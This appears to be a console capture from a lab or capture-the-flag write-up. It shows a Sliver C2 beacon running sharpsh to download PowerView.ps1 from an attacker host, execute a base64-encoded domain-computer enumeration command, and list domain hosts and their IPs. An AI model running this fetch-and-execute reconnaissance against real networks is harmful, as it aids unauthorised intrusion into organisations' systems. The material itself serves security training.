 [server] sliver (http-beacon-9001) > sharpsh -- '-u http://10.10.14.140:1234/PowerView.ps1 -e -c R2V0LURvbWFpbkNvbXB1dGVyIHwgc2VsZWN0IG5hbWUgfCBSZXNvbHZlLUlQQ
WRkcmVzcw=='
[*] sharpsh output:
ComputerName IPAddress
------------ ---------
DC02         172.16.84.5
DC02         172.16.85.5
SRV09        172.16.84.20
SRV09        10.129.229.225
[server] sliver (http-beacon-9001) >